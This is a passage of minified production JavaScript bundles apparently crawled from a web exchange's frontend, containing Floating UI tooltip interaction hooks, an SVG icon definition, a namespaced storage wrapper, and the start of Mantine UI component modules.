0:t.includes("mouse"))&&"mousedown"!==t},[l]);r.useEffect(()=>{if(s)return i.on("openchange",e),()=>{i.off("openchange",e)};function e(e){let{open:t}=e;t||(A(T),A(M),D.current=!0,j.current=!1)}},[s,i]),r.useEffect(()=>{if(!s||!k.current||!n)return;function e(e){z()&&o(!1,e,"hover")}let t=d(u.floating).documentElement;return t.addEventListener("mouseleave",e),()=>{t.removeEventListener("mouseleave",e)}},[u.floating,n,o,s,k,z]);let W=r.useCallback(function(e,t,n){void 0===t&&(t=!0),void 0===n&&(n="hover");let r=I(C.current,"close",x.current);r&&!L.current?(A(T),T.current=window.setTimeout(()=>o(!1,e,n),r)):t&&(A(T),o(!1,e,n))},[C,o]),F=h(()=>{B.current(),L.current=void 0}),V=h(()=>{if(K.current){let e=d(u.floating).body;e.style.pointerEvents="",e.removeAttribute(P),K.current=!1}}),H=h(()=>!!l.current.openEvent&&["click","mousedown"].includes(l.current.openEvent.type));r.useEffect(()=>{if(s&&(0,a.kK)(u.domReference)){let o=u.domReference,l=u.floating;return n&&o.addEventListener("mouseleave",r),E&&o.addEventListener("mousemove",e,{once:!0}),o.addEventListener("mouseenter",e),o.addEventListener("mouseleave",t),l&&(l.addEventListener("mouseleave",r),l.addEventListener("mouseenter",i),l.addEventListener("mouseleave",f)),()=>{n&&o.removeEventListener("mouseleave",r),E&&o.removeEventListener("mousemove",e),o.removeEventListener("mouseenter",e),o.removeEventListener("mouseleave",t),l&&(l.removeEventListener("mouseleave",r),l.removeEventListener("mouseenter",i),l.removeEventListener("mouseleave",f))}}function e(e){if(A(T),D.current=!1,m&&!p(x.current)||Z(S.current)>0&&!I(C.current,"open"))return;let t=I(C.current,"open",x.current);t?T.current=window.setTimeout(()=>{R.current||o(!0,e,"hover")},t):n||o(!0,e,"hover")}function t(e){if(H())return void V();B.current();let t=d(u.floating);if(A(M),j.current=!1,k.current&&l.current.floatingContext){n||A(T),L.current=k.current({...l.current.floatingContext,tree:w,x:e.clientX,y:e.clientY,onClose(){V(),F(),H()||W(e,!0,"safe-polygon")}});let r=L.current;return t.addEventListener("mousemove",r),void(B.current=()=>{t.removeEventListener("mousemove",r)})}"touch"===x.current&&c(u.floating,e.relatedTarget)||W(e)}function r(e){H()||l.current.floatingContext&&(null==k.current||k.current({...l.current.floatingContext,tree:w,x:e.clientX,y:e.clientY,onClose(){V(),F(),H()||W(e)}})(e))}function i(){A(T)}function f(e){H()||W(e,!1)}},[u,s,e,m,E,W,F,V,o,n,R,w,C,k,l,H,S]),g(()=>{var e,t;if(s&&n&&null!=(e=k.current)&&e.__options.blockPointerEvents&&z()){K.current=!0;let e=u.floating;if((0,a.kK)(u.domReference)&&e){let n=d(u.floating).body;n.setAttribute(P,"");let r=u.domReference,o=null==w||null==(t=w.nodesRef.current.find(e=>e.id===_))||null==(t=t.context)?void 0:t.elements.floating;return o&&(o.style.pointerEvents=""),n.style.pointerEvents="none",r.style.pointerEvents="auto",e.style.pointerEvents="auto",()=>{n.style.pointerEvents="",r.style.pointerEvents="",e.style.pointerEvents=""}}}},[s,n,_,u,w,k,z]),g(()=>{n||(x.current=void 0,j.current=!1,F(),V())},[n,F,V]),r.useEffect(()=>()=>{F(),A(T),A(M),V()},[s,u.domReference,F,V]);let X=r.useMemo(()=>{function e(e){x.current=e.pointerType}return{onPointerDown:e,onPointerEnter:e,onMouseMove(e){let{nativeEvent:t}=e;function r(){D.current||R.current||o(!0,t,"hover")}m&&!p(x.current)||n||0===Z(S.current)||j.current&&e.movementX**2+e.movementY**2<2||(A(M),"touch"===x.current?r():(j.current=!0,M.current=window.setTimeout(r,Z(S.current))))}}},[m,o,n,R,S]);return r.useMemo(()=>s?{reference:X}:{},[s,X])}(eZ,{enabled:(null==eu?void 0:eu.hover)&&!ef,mouseOnly:!(null!=eu&&eu.touch)}),function(e,t){void 0===t&&(t={});let{open:n,onOpenChange:o,dataRef:l,elements:{domReference:i}}=e,{enabled:u=!0,event:c="click",toggle:s=!0,ignoreMouse:f=!1,keyboardHandlers:d=!0,stickIfOpen:m=!0}=t,g=r.useRef(),y=r.useRef(!1),b=r.useMemo(()=>({onPointerDown(e){g.current=e.pointerType},onMouseDown(e){let t=g.current;0===e.button&&"click"!==c&&(p(t,!0)&&f||(!n||!s||l.current.openEvent&&m&&"mousedown"!==l.current.openEvent.type?(e.preventDefault(),o(!0,e.nativeEvent,"click")):o(!1,e.nativeEvent,"click")))},onClick(e){let t=g.current;"mousedown"===c&&g.current?g.current=void 0:p(t,!0)&&f||(!n||!s||l.current.openEvent&&m&&"click"!==l.current.openEvent.type?o(!0,e.nativeEvent,"click"):o(!1,e.nativeEvent,"click"))},onKeyDown(e){g.current=void 0,e.defaultPrevented||!d||D(e)||(" "!==e.key||v(i)||(e.preventDefault(),y.current=!0),(0,a.Re)(e.target)&&"A"===e.target.tagName||"Enter"===e.key&&o(!n||!s,e.nativeEvent,"click"))},onKeyUp(e){e.defaultPrevented||!d||D(e)||v(i)||" "===e.key&&y.current&&(y.current=!1,o(!n||!s,e.nativeEvent,"click"))}}),[l,i,c,f,d,o,n,m,s]);return r.useMemo(()=>u?{reference:b}:{},[u,b])}(eZ,{enabled:!1}),function(e,t){void 0===t&&(t={});let{open:n,onOpenChange:o,events:l,dataRef:i,elements:f}=e,{enabled:m=!0,visibleOnly:p=!0}=t,g=r.useRef(!1),y=r.useRef(-1),b=r.useRef(!0);r.useEffect(()=>{if(!m)return;let e=(0,a.Jj)(f.domReference);function t(){!n&&(0,a.Re)(f.domReference)&&f.domReference===u(d(f.domReference))&&(g.current=!0)}function r(){b.current=!0}function o(){b.current=!1}return e.addEventListener("blur",t),z()&&(e.addEventListener("keydown",r,!0),e.addEventListener("pointerdown",o,!0)),()=>{e.removeEventListener("blur",t),z()&&(e.removeEventListener("keydown",r,!0),e.removeEventListener("pointerdown",o,!0))}},[f.domReference,n,m]),r.useEffect(()=>{if(m)return l.on("openchange",e),()=>{l.off("openchange",e)};function e(e){let{reason:t}=e;"reference-press"!==t&&"escape-key"!==t||(g.current=!0)}},[l,m]),r.useEffect(()=>()=>{A(y)},[]);let h=r.useMemo(()=>({onMouseLeave(){g.current=!1},onFocus(e){if(g.current)return;let t=s(e.nativeEvent);if(p&&(0,a.kK)(t)){if(z()&&!e.relatedTarget){if(!b.current&&!v(t))return}else if(!function(e){if(!e||(function(){let e=navigator.userAgentData;return e&&Array.isArray(e.brands)?e.brands.map(e=>{let{brand:t,version:n}=e;return t+"/"+n}).join(" "):navigator.userAgent})().includes("jsdom/"))return!0;try{return e.matches(":focus-visible")}catch(e){return!0}}(t))return}o(!0,e.nativeEvent,"focus")},onBlur(e){g.current=!1;let t=e.relatedTarget,n=e.nativeEvent,r=(0,a.kK)(t)&&t.hasAttribute(M("focus-guard"))&&"outside"===t.getAttribute("data-type");y.current=window.setTimeout(()=>{var e;let l=u(f.domReference?f.domReference.ownerDocument:document);(t||l!==f.domReference)&&(c(null==(e=i.current.floatingContext)?void 0:e.refs.floating.current,l)||c(f.domReference,l)||r||o(!1,n,"focus"))})}}),[i,f.domReference,o,p]);return r.useMemo(()=>m?{reference:h}:{},[m,h])}(eZ,{enabled:(null==eu?void 0:eu.focus)&&!ef,visibleOnly:!0}),function(e,t){var n,o;void 0===t&&(t={});let{open:l,elements:a,floatingId:u}=e,{enabled:c=!0,role:s="dialog"}=t,f=x(),d=(null==(n=a.domReference)?void 0:n.id)||f,v=r.useMemo(()=>{var e,t;return(null==(e=(t=a.floating)?t.hasAttribute(i)?t:t.querySelector("["+i+"]")||t:null)?void 0:e.id)||u},[a.floating,u]),m=null!=(o=F.get(s))?o:s,p=null!=N(),g=r.useMemo(()=>"tooltip"===m||"label"===s?{["aria-"+("label"===s?"labelledby":"describedby")]:l?v:void 0}:{"aria-expanded":l?"true":"false","aria-haspopup":"alertdialog"===m?"dialog":m,"aria-controls":l?v:void 0,..."listbox"===m&&{role:"combobox"},..."menu"===m&&{id:d},..."menu"===m&&p&&{role:"menuitem"},..."select"===s&&{"aria-autocomplete":"none"},..."combobox"===s&&{"aria-autocomplete":"list"}},[m,v,p,l,d,s]),y=r.useMemo(()=>{let e={id:v,...m&&{role:m}};return"tooltip"===m||"label"===s?e:{...e,..."menu"===m&&{"aria-labelledby":d}}},[m,v,d,s]),b=r.useCallback(e=>{let{active:t,selected:n}=e,r={role:"option",...t&&{id:v+"-fui-option"}};switch(s){case"select":return{...r,"aria-selected":t&&n};case"combobox":return{...r,"aria-selected":n}}return{}},[v,s]);return r.useMemo(()=>c?{reference:g,floating:y,item:b}:{},[c,g,y,b])}(eZ,{role:"tooltip"}),function(e,t){void 0===t&&(t={});let{open:n,onOpenChange:o,elements:l,dataRef:i}=e,{enabled:u=!0,escapeKey:v=!0,outsidePress:p=!0,outsidePressEvent:g="pointerdown",referencePress:y=!1,referencePressEvent:b="pointerdown",ancestorScroll:E=!1,bubbles:w,capture:_}=t,k=O(),C=h("function"==typeof p?p:()=>!1),R="function"==typeof p?C:p,S=r.useRef(!1),x=r.useRef(!1),{escapeKey:T,outsidePress:L}=j(w),{escapeKey:N,outsidePress:A}=j(_),P=r.useRef(!1),I=h(e=>{var t;if(!n||!u||!v||"Escape"!==e.key||P.current)return;let r=null==(t=i.current.floatingContext)?void 0:t.nodeId,l=k?m(k.nodesRef.current,r):[];if(!T&&(e.stopPropagation(),l.length>0)){let e=!0;if(l.forEach(t=>{var n;null==(n=t.context)||!n.open||t.context.dataRef.current.__escapeKeyBubbles||(e=!1)}),!e)return}o(!1,"nativeEvent"in e?e.nativeEvent:e,"escape-key")}),Z=h(e=>{var t;let n=()=>{var t;I(e),null==(t=s(e))||t.removeEventListener("keydown",n)};null==(t=s(e))||t.addEventListener("keydown",n)}),D=h(e=>{var t;let n=S.current;S.current=!1;let r=x.current;if(x.current=!1,"click"===g&&r||n||"function"==typeof R&&!R(e))return;let u=s(e),v="["+M("inert")+"]",p=d(l.floating).querySelectorAll(v),y=(0,a.kK)(u)?u:null;for(;y&&!(0,a.Py)(y);){let e=(0,a.Ow)(y);if((0,a.Py)(e)||!(0,a.kK)(e))break;y=e}if(p.length&&(0,a.kK)(u)&&!u.matches("html,body")&&!c(u,l.floating)&&Array.from(p).every(e=>!c(y,e)))return;if((0,a.Re)(u)&&F){let t=(0,a.Py)(u),n=(0,a.Dx)(u),r=/auto|scroll/,o=t||r.test(n.overflowX),l=t||r.test(n.overflowY),i=o&&u.clientWidth>0&&u.scrollWidth>u.clientWidth,c=l&&u.clientHeight>0&&u.scrollHeight>u.clientHeight,s="rtl"===n.direction,f=c&&(s?e.offsetX<=u.offsetWidth-u.clientWidth:e.offsetX>u.clientWidth),d=i&&e.offsetY>u.clientHeight;if(f||d)return}let b=null==(t=i.current.floatingContext)?void 0:t.nodeId,h=k&&m(k.nodesRef.current,b).some(t=>{var n;return f(e,null==(n=t.context)?void 0:n.elements.floating)});if(f(e,l.floating)||f(e,l.domReference)||h)return;let E=k?m(k.nodesRef.current,b):[];if(E.length>0){let e=!0;if(E.forEach(t=>{var n;null==(n=t.context)||!n.open||t.context.dataRef.current.__outsidePressBubbles||(e=!1)}),!e)return}o(!1,e,"outside-press")}),z=h(e=>{var t;let n=()=>{var t;D(e),null==(t=s(e))||t.removeEventListener(g,n)};null==(t=s(e))||t.addEventListener(g,n)});r.useEffect(()=>{if(!n||!u)return;i.current.__escapeKeyBubbles=T,i.current.__outsidePressBubbles=L;let e=-1;function t(e){o(!1,e,"ancestor-scroll")}function r(){window.clearTimeout(e),P.current=!0}function c(){e=window.setTimeout(()=>{P.current=!1},(0,a.Pf)()?5:0)}let s=d(l.floating);v&&(s.addEventListener("keydown",N?Z:I,N),s.addEventListener("compositionstart",r),s.addEventListener("compositionend",c)),R&&s.addEventListener(g,A?z:D,A);let f=[];return E&&((0,a.kK)(l.domReference)&&(f=(0,a.Kx)(l.domReference)),(0,a.kK)(l.floating)&&(f=f.concat((0,a.Kx)(l.floating))),!(0,a.kK)(l.reference)&&l.reference&&l.reference.contextElement&&(f=f.concat((0,a.Kx)(l.reference.contextElement)))),(f=f.filter(e=>{var t;return e!==(null==(t=s.defaultView)?void 0:t.visualViewport)})).forEach(e=>{e.addEventListener("scroll",t,{passive:!0})}),()=>{v&&(s.removeEventListener("keydown",N?Z:I,N),s.removeEventListener("compositionstart",r),s.removeEventListener("compositionend",c)),R&&s.removeEventListener(g,A?z:D,A),f.forEach(e=>{e.removeEventListener("scroll",t)}),window.clearTimeout(e)}},[i,l,v,R,g,n,o,E,u,T,L,I,N,Z,D,A,z]),r.useEffect(()=>{S.current=!1},[R,g]);let W=r.useMemo(()=>({onKeyDown:I,...y&&{[K[b]]:e=>{o(!1,e.nativeEvent,"reference-press")},..."click"!==b&&{onClick(e){o(!1,e.nativeEvent,"reference-press")}}}}),[I,o,y,b]),F=r.useMemo(()=>({onKeyDown:I,onMouseDown(){x.current=!0},onMouseUp(){x.current=!0},[B[g]]:()=>{S.current=!0}}),[I,g]);return r.useMemo(()=>u?{reference:W,floating:F}:{},[u,W,F])}(eZ,{enabled:!ew})]),{x:ej,y:ez}=null!==(n=eP.arrow)&&void 0!==n?n:{},[eW,eF]=(0,r.useState)(0);if((0,r.useEffect)(()=>{if(eC)return eM.reference.current&&eM.floating.current?(0,J.Me)(eM.reference.current,eM.floating.current,eD):void 0},[eC,eW,eM.reference,eM.floating,eD]),(0,Q.l)(()=>{eF(e=>e+1)},[eC]),!(0,V.kK)(o))throw Error("[Tooltip] children should be a valid element or component.");let eV=function(e){let t=r.useRef(void 0),n=r.useCallback(t=>{let n=e.map(e=>{if(null!=e){if("function"==typeof e){let n=e(t);return"function"==typeof n?n:()=>{e(null)}}return e.current=t,()=>{e.current=null}}});return()=>{n.forEach(e=>null==e?void 0:e())}},e);return r.useMemo(()=>e.every(e=>null==e)?null:e=>{t.current&&(t.current(),t.current=void 0),null!=e&&(t.current=n(e))},e)}([eM.setReference,(0,V.CA)(o),t]),eH=o.props,eX=(0,r.cloneElement)(o,{...eH,...eK({ref:eV,onMouseEnter:e=>{var t;null===(t=eH.onMouseEnter)||void 0===t||t.call(eH,e),null==eg||eg(),ex()},onMouseLeave:e=>{var t;null===(t=eH.onMouseLeave)||void 0===t||t.call(eH,e),null==ey||ey(),eT()},onFocus:e=>{var t;null===(t=eH.onFocus)||void 0===t||t.call(eH,e),ex()},onBlur:e=>{var t;null===(t=eH.onBlur)||void 0===t||t.call(eH,e),eT()}})}),[eG,eU]=(0,r.useState)(eC);(0,r.useEffect)(()=>{if(eC&&!eG)eU(!0);else if(!eC&&eG&&!er){let e=setTimeout(()=>eU(!1),en);return()=>clearTimeout(e)}return()=>{}},[eC,eG,er,en]);let eY={},[eq,eJ="center"]=eA.split("-");if(C){let e={};"left"===eq||"right"===eq?(e="center"===eJ||"center"===k?{top:ez}:"end"===eJ?{bottom:R}:"start"===eJ?{top:R}:{},"left"===eq?e.right=-S/2+2:e.left=-S/2+2,e.transform="rotate(135deg) skew(8deg, 8deg)"):(e="center"===eJ||"center"===k?{left:ej}:"end"===eJ?{"--gui-tooltip-end-arrow-offset":(0,H.vl)("w",R)}:"start"===eJ?{"--gui-tooltip-start-arrow-offset":(0,H.vl)("w",R)}:{},"top"===eq?e.bottom=-S/2+2:e.top=-S/2+2,e.transform="rotate(45deg) skew(8deg, 8deg)"),eY={position:"absolute",width:S,height:S,backgroundColor:"inherit",...e}}let eQ={position:eI,top:null!=eO?eO:"",left:null!=eN?eN:"",zIndex:el,opacity:eC?1:0,transition:"opacity ".concat(en,"ms ease-in-out"),pointerEvents:eC?"auto":"none",display:eC||er?"block":"none",...void 0!==ec?{"--gui-tooltip-shift-offset":(0,H.vl)("w",ec)}:{}},e$=eG?r.createElement("div",{ref:eM.setFloating,"data-with-close":!!ea&&ei||void 0,"data-multiline":es||void 0,"data-side":eq,"data-sub-placement":eJ,...eB({ref:eM.setFloating,className:(0,Y.W)(eE("tooltip").className,em),style:{...eQ,...eE("tooltip").style}}),onMouseEnter:eb,onMouseLeave:eh},b,C&&r.createElement("div",{ref:eL,"data-side":eq,"data-sub-placement":eJ,...eE("arrow"),style:{...eY,...eE("arrow").style}}),!!ea&&ei&&r.createElement(G.J,{size:"var(--gui-tooltip-close-size)",...eE("close"),onClick:ea},r.createElement("svg",{viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.createElement("path",{d:"M2.5 9.5L6 6M9.5 2.5L6 6M6 6L9.5 9.5M6 6L2.5 2.5",stroke:"currentColor",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"})))):null;return eo?"undefined"==typeof window?o:r.createElement(r.Fragment,null,eX,(0,l.createPortal)(e$,document.body)):r.createElement(r.Fragment,null,eX,e$)})},47227:function(e,t,n){n.d(t,{RM:function(){return r}});let r=(0,n(41603).GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Passkey","data-icon-group":"GateUserCenter","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M512 472.917333a170.666667 170.666667 0 1 0 0-341.333333 170.666667 170.666667 0 0 0 0 341.333333zM554.666667 554.666667H373.973333A203.306667 203.306667 0 0 0 170.666667 757.973333v70.272a42.666667 42.666667 0 0 0 42.666666 42.666667h426.666667V725.333333a213.034667 213.034667 0 0 1-85.333333-170.666666zM896 554.666667a128.042667 128.042667 0 0 1-90.794667 122.496L853.333333 725.333333l-42.666666 42.666667 42.666666 42.666667-74.837333 85.333333L725.333333 832v-156.586667A128.042667 128.042667 0 1 1 896 554.666667z m-128 42.666666a42.666667 42.666667 0 1 0 0-85.333333 42.666667 42.666667 0 0 0 0 85.333333z",fill:{colorIndex:0}},child:[]}]})},5818:function(e,t,n){function r(e,t,n){return(r=i()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var o=new(Function.bind.apply(e,r));return n&&l(o,n.prototype),o}).apply(null,arguments)}function o(e){return(o=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function l(e,t){return(l=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function a(e){var t="function"==typeof Map?new Map:void 0;return(a=function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return r(e,arguments,o(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),l(n,e)})(e)}function i(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(i=function(){return!!e})()}n.d(t,{k:function(){return v}});var u=function(e){function t(){var e,n,r;return!function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}(this,t),e=t,n=arguments,e=o(e),(r=i()?Reflect.construct(e,n||[],o(this).constructor):e.apply(this,n))&&("object"==(r&&"undefined"!=typeof Symbol&&r.constructor===Symbol?"symbol":typeof r)||"function"==typeof r)?r:function(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(this)}return!function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&l(e,t)}(t,e),t}(a(Error));function c(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s=function(){var e;function t(e,n){var r=this;!function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}(this,t),c(this,"namespace",void 0),c(this,"storage",void 0),c(this,"key",void 0),c(this,"clear",void 0),c(this,"getItem",void 0),c(this,"removeItem",void 0),this.namespace=e,this.storage=n,this.key=function(e){return r.getKeys()[e]},this.clear=function(){r.getKeys().forEach(function(e){r.storage.removeItem(r.getFullKey(e))})},this.getItem=function(e){return r.storage.getItem(r.getFullKey(e))},this.removeItem=function(e){return r.storage.removeItem(r.getFullKey(e))}}return e=[{key:"getFullKey",value:function(e){return"".concat(this.namespace,"::").concat(e)}},{key:"getKeys",value:function(){for(var e=this.storage.length,t=[],n=0;n<e;n++){var r=this.storage.key(n);r&&r.startsWith("".concat(this.namespace,"::"))&&t.push(r.replace("".concat(this.namespace,"::"),""))}return t}},{key:"length",get:function(){return this.getKeys().length}},{key:"setItem",value:function(e,t){if("string"!=typeof e||!e)throw new u("key 必须为字符串类型");return this.storage.setItem(this.getFullKey(e),t)}}],function(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}(t.prototype,e),t}(),f=new Map,d=function(e,t){f.has(t)||f.set(t,{});var n=f.get(t);return n[e]||(n[e]=new s(e,t)),n[e]},v=function(e){var t,n;if("string"!=typeof(null==e?void 0:e.namespace)||!(null==e?void 0:e.namespace))throw new u("`createIsolatedStorage` 必须传入命名空间.");if(t=null==e?void 0:e.storage,null!=(n=Storage)&&"undefined"!=typeof Symbol&&n[Symbol.hasInstance]?!n[Symbol.hasInstance](t):!(t instanceof n))throw new u("`createIsolatedStorage` 必须传入正确Storage实例.");return d(e.namespace,e.storage)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/mantine-module-3342e580-cbf176473d2ffedf.js
body_size: 29186
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9523],{90257:function(e,r,t){t.d(r,{x:function(){return h}});var o=t(37667),n=t.n(o),a=t(67966),i=t(70252),l=t(8517),c=t(20526),s=t(69256);function p(e,r){return"function"==typeof e?e(r):e}var d=Object.defineProperty,f=Object.getOwnPropertySymbols,u=Object.prototype.hasOwnProperty,m=Object.prototype.propertyIsEnumerable,b=(e,r,t)=>r in e?d(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,y=(e,r)=>{for(var t in r||(r={}))u.call(r,t)&&b(e,t,r[t]);if(f)for(var t of f(r))m.call(r,t)&&b(e,t,r[t]);return e},g=(e,r)=>{var t={};for(var o in e)u.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&f)for(var o of f(e))0>r.indexOf(o)&&m.call(e,o)&&(t[o]=e[o]);return t};let v=(0,o.forwardRef)((e,r)=>{var{className:t,component:o,style:a,sx:d}=e,f=g(e,["className","component","style","sx"]);let{systemStyles:u,rest:m}=(0,i.x)(f);return n().createElement(o||"div",y({ref:r,className:function(e,r,t){let o=(0,l.rZ)(),{css:n,cx:a}=(0,c.Z)();return Array.isArray(e)?a(t,n((0,s.M)(r,o)),e.map(e=>n(p(e,o)))):a(t,n(p(e,o)),n((0,s.M)(r,o)))}(d,u,t),style:a},m))});v.displayName="@mantine/core/Box";let h=(0,a.F)(v)},70252:function(e,r,t){t.d(r,{x:function(){return c}});var o=t(89354),n=Object.getOwnPropertySymbols,a=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable,l=(e,r)=>{var t={};for(var o in e)a.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&n)for(var o of n(e))0>r.indexOf(o)&&i.call(e,o)&&(t[o]=e[o]);return t};function c(e){let{m:r,mx:t,my:n,mt:a,mb:i,ml:c,mr:s,p,px:d,py:f,pt:u,pb:m,pl:b,pr:y,bg:g,c:v,opacity:h,ff:w,fz:O,fw:x,lts:k,ta:P,lh:j,fs:E,tt:S,td:N,w:z,miw:C,maw:I,h:R,mih:T,mah:D,bgsz:L,bgp:F,bgr:$,bga:B,pos:W,top:M,left:H,bottom:Y,right:A,inset:_,display:G}=e,Z=l(e,["m","mx","my","mt","mb","ml","mr","p","px","py","pt","pb","pl","pr","bg","c","opacity","ff","fz","fw","lts","ta","lh","fs","tt","td","w","miw","maw","h","mih","mah","bgsz","bgp","bgr","bga","pos","top","left","bottom","right","inset","display"]);return{systemStyles:(0,o.L)({m:r,mx:t,my:n,mt:a,mb:i,ml:c,mr:s,p,px:d,py:f,pt:u,pb:m,pl:b,pr:y,bg:g,c:v,opacity:h,ff:w,fz:O,fw:x,lts:k,ta:P,lh:j,fs:E,tt:S,td:N,w:z,miw:C,maw:I,h:R,mih:T,mah:D,bgsz:L,bgp:F,bgr:$,bga:B,pos:W,top:M,left:H,bottom:Y,right:A,inset:_,display:G}),rest:Z}}},69256:function(e,r,t){t.d(r,{M:function(){return f}});let o=["-xs","-sm","-md","-lg","-xl"],n={color:function(e,r){return"dimmed"===e?"dark"===r.colorScheme?r.colors.dark[2]:r.colors.gray[6]:r.fn.variant({variant:"filled",color:e,primaryFallback:!1}).background},default:function(e){return e},fontSize:function(e,r){return r.fn.size({size:e,sizes:r.fontSizes})},spacing:function(e,r){return o.includes(e)?-1*r.fn.size({size:e.replace("-",""),sizes:r.spacing}):r.fn.size({size:e,sizes:r.spacing})}},a={m:{type:"spacing",property:"margin"},mt:{type:"spacing",property:"marginTop"},mb:{type:"spacing",property:"marginBottom"},ml:{type:"spacing",property:"marginLeft"},mr:{type:"spacing",property:"marginRight"},mx:{type:"spacing",property:["marginRight","marginLeft"]},my:{type:"spacing",property:["marginTop","marginBottom"]},p:{type:"spacing",property:"padding"},pt:{type:"spacing",property:"paddingTop"},pb:{type:"spacing",property:"paddingBottom"},pl:{type:"spacing",property:"paddingLeft"},pr:{type:"spacing",property:"paddingRight"},px:{type:"spacing",property:["paddingRight","paddingLeft"]},py:{type:"spacing",property:["paddingTop","paddingBottom"]},bg:{type:"color",property:"background"},c:{type:"color",property:"color"},opacity:{type:"default",property:"opacity"},ff:{type:"default",property:"fontFamily"},fz:{type:"fontSize",property:"fontSize"},fw:{type:"default",property:"fontWeight"},lts:{type:"default",property:"letterSpacing"},ta:{type:"default",property:"textAlign"},lh:{type:"default",property:"lineHeight"},fs:{type:"default",property:"fontStyle"},tt:{type:"default",property:"textTransform"},td:{type:"default",property:"textDecoration"},w:{type:"spacing",property:"width"},miw:{type:"spacing",property:"minWidth"},maw:{type:"spacing",property:"maxWidth"},h:{type:"spacing",property:"height"},mih:{type:"spacing",property:"minHeight"},mah:{type:"spacing",property:"maxHeight"},bgsz:{type:"default",property:"background-size"},bgp:{type:"default",property:"background-position"},bgr:{type:"default",property:"background-repeat"},bga:{type:"default",property:"background-attachment"},pos:{type:"default",property:"position"},top:{type:"default",property:"top"},left:{type:"default",property:"left"},bottom:{type:"default",property:"bottom"},right:{type:"default",property:"right"},inset:{type:"default",property:"inset"},display:{type:"default",property:"display"}};var i=Object.defineProperty,l=Object.getOwnPropertySymbols,c=Object.prototype.hasOwnProperty,s=Object.prototype.propertyIsEnumerable,p=(e,r,t)=>r in e?i(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,d=(e,r)=>{for(var t in r||(r={}))c.call(r,t)&&p(e,t,r[t]);if(l)for(var t of l(r))s.call(r,t)&&p(e,t,r[t]);return e};function f(e,r,t=a){return Object.keys(t).reduce((o,a)=>(a in e&&void 0!==e[a]&&o.push(function({value:e,theme:r,getValue:t,property:o}){if(null==e)return;if("object"==typeof e)return(function(e,r){let t=Object.keys(e).filter(e=>"base"!==e).sort((e,t)=>r.fn.size({size:e,sizes:r.breakpoints})-r.fn.size({size:t,sizes:r.breakpoints}));return"base"in e?["base",...t]:t})(e,r).reduce((n,a)=>{if("base"===a&&void 0!==e.base){let a=t(e.base,r);return Array.isArray(o)?o.forEach(e=>{n[e]=a}):n[o]=a,n}let i=t(e[a],r);return Array.isArray(o)?(n[r.fn.largerThan(a)]={},o.forEach(e=>{n[r.fn.largerThan(a)][e]=i})):n[r.fn.largerThan(a)]={[o]:i},n},{});let n=t(e,r);return Array.isArray(o)?o.reduce((e,r)=>(e[r]=n,e),{}):{[o]:n}}({value:e[a],getValue:n[t[a].type],property:t[a].property,theme:r})),o),[]).reduce((e,r)=>(Object.keys(r).forEach(t=>{"object"==typeof r[t]&&null!==r[t]&&t in e?e[t]=d(d({},e[t]),r[t]):e[t]=r[t]}),e),{})}},75628:function(e,r,t){t.d(r,{z:function(){return A}});var o=t(37667),n=t.n(o),a=t(8517),i=t(67966),l=t(96521),c=(0,l.k)((e,{orientation:r,buttonBorderWidth:t})=>({root:{display:"flex",flexDirection:"vertical"===r?"column":"row","& [data-button]":{"&:first-of-type":{borderBottomRightRadius:0,["vertical"===r?"borderBottomLeftRadius":"borderTopRightRadius"]:0,["vertical"===r?"borderBottomWidth":"borderRightWidth"]:t/2},"&:last-of-type":{borderTopLeftRadius:0,["vertical"===r?"borderTopRightRadius":"borderBottomLeftRadius"]:0,["vertical"===r?"borderTopWidth":"borderLeftWidth"]:t/2},"&:not(:first-of-type):not(:last-of-type)":{borderRadius:0,["vertical"===r?"borderTopWidth":"borderLeftWidth"]:t/2,["vertical"===r?"borderBottomWidth":"borderRightWidth"]:t/2},"& + [data-button]":{["vertical"===r?"marginTop":"marginLeft"]:-t,"@media (min-resolution: 192dpi)":{["vertical"===r?"marginTop":"marginLeft"]:0}}}}})),s=t(90257),p=Object.defineProperty,d=Object.getOwnPropertySymbols,f=Object.prototype.hasOwnProperty,u=Object.prototype.propertyIsEnumerable,m=(e,r,t)=>r in e?p(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,b=(e,r)=>{for(var t in r||(r={}))f.call(r,t)&&m(e,t,r[t]);if(d)for(var t of d(r))u.call(r,t)&&m(e,t,r[t]);return e},y=(e,r)=>{var t={};for(var o in e)f.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&d)for(var o of 